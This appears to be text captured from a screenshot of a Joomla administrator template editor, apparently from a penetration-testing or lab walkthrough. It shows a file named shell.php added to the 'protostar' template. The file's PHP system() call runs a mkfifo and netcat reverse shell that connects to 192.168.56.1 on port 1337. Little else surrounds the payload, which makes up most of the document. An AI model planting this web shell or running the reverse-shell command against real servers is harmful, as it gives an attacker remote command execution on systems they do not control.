 Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Editor Create Overrides Template Description
Editing file "/html/shell.php" in template "protostar".
css
html
com_media
layouts
modules.php
pagination.php
shell.php
images
img
js
language
Press F10 to toggle Full Screen editing.
1 <?php
2
3 system(‘rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.56.1 1337 >/tmp/f’);
4
5 ?>